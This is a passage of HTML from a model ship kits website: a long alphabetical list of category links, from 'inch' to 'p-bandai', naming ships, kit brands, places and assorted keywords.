	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://modelkitsships.name/category/linberg/" >linberg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://modelkitsships.name/category/n07-097/" >n07-097</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://modelkitsships.name/category/nicoletti/" >nicoletti</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://modelkitsships.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
